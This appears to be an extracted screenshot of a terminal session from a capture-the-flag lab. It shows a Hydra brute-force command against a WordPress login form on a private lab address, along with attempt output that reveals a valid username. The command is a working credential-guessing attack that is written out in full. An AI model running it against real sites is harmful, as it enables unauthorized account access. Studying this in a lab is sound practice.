 root@kali:~# hydra -V -L fsocity.dic -p testpassword 10.0.2.5 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-05-09 09:02:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235/p:0), ~1 tries per task
[DATA] attacking http-post-form://10.0.2.5:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username
[ATTEMPT] target 10.0.2.5 - login "true" - pass "testpassword" - 1 of 0 [child 858235] (0/0)
[ATTEMPT] target 10.0.2.5 - login "false" - pass "testpassword" - 2 of 0 [child 858235] (0/1)
[ATTEMPT] target 10.0.2.5 - login "wikia" - pass "testpassword" - 3 of 0 [child 858235] (0/2)
[ATTEMPT] target 10.0.2.5 - login "from" - pass "testpassword" - 4 of 0 [child 858235] (0/3)
[ATTEMPT] target 10.0.2.5 - login "the" - pass "testpassword" - 5 of 0 [child 858235] (0/4)
[ATTEMPT] target 10.0.2.5 - login "now" - pass "testpassword" - 6 of 0 [child 858235] (0/5)
[ATTEMPT] target 10.0.2.5 - login "Wikia" - pass "testpassword" - 7 of 0 [child 858235] (0/6)
fsocity.dic
[ATTEMPT] target 10.0.2.5 - login "extensions" - pass "testpassword" - 8 of 0 [child 858235] (0/7)
[ATTEMPT] target 10.0.2.5 - login "scss" - pass "testpassword" - 9 of 0 [child 858235] (0/8)
[ATTEMPT] target 10.0.2.5 - login "window" - pass "testpassword" - 10 of 0 [child 858235] (0/9)
[ATTEMPT] target 10.0.2.5 - login "http" - pass "testpassword" - 11 of 0 [child 858235] (0/10)
[ATTEMPT] target 10.0.2.5 - login "var" - pass "testpassword" - 12 of 0 [child 858235] (0/11)
[ATTEMPT] target 10.0.2.5 - login "page" - pass "testpassword" - 13 of 0 [child 858235] (0/12)
[ATTEMPT] target 10.0.2.5 - login "Robot" - pass "testpassword" - 14 of 0 [child 858235] (0/13)
Public
[ATTEMPT] target 10.0.2.5 - login "Elliot" - pass "testpassword" - 15 of 0 [child 858235] (0/14)
[ATTEMPT] target 10.0.2.5 - login "styles" - pass "testpassword" - 16 of 0 [child 858235] (0/15)
[ATTEMPT] target 10.0.2.5 - login "and" - pass "testpassword" - 17 of 0 [child 858235] (0/10)
[ATTEMPT] target 10.0.2.5 - login "document" - pass "testpassword" - 18 of 0 [child 858235] (0/3)
[ATTEMPT] target 10.0.2.5 - login "mrrobot" - pass "testpassword" - 19 of 0 [child 858235] (0/4)
[ATTEMPT] target 10.0.2.5 - login "com" - pass "testpassword" - 20 of 0 [child 858235] (0/2)
[ATTEMPT] target 10.0.2.5 - login "ago" - pass "testpassword" - 21 of 0 [child 858235] (0/11)
[ATTEMPT] target 10.0.2.5 - login "function" - pass "testpassword" - 22 of 0 [child 858235] (0/13)
[ATTEMPT] target 10.0.2.5 - login "eps1" - pass "testpassword" - 23 of 0 [child 858235] (0/6)
[ATTEMPT] target 10.0.2.5 - login "null" - pass "testpassword" - 24 of 0 [child 858235] (0/9)
[ATTEMPT] target 10.0.2.5 - login "chat" - pass "testpassword" - 25 of 0 [child 858235] (0/7)
[80][http-post-form] host: 10.0.2.5   login: Elliot   password: testpassword
[ATTEMPT] target 10.0.2.5 - login "user" - pass "testpassword" - 26 of 0 [child 858235] (0/14)
[ATTEMPT] target 10.0.2.5 - login "Special" - pass "testpassword" - 27 of 0 [child 858235] (0/15)
[ATTEMPT] target 10.0.2.5 - login "GlobalNavigation" - pass "testpassword" - 28 of 0 [child 858235] (0/1)
[ATTEMPT] target 10.0.2.5 - login "images" - pass "testpassword" - 29 of 0 [child 858235] (0/0)
[ATTEMPT] target 10.0.2.5 - login "net" - pass "testpassword" - 30 of 0 [child 858235] (0/12)
[ATTEMPT] target 10.0.2.5 - login "push" - pass "testpassword" - 31 of 0 [child 858235] (0/8)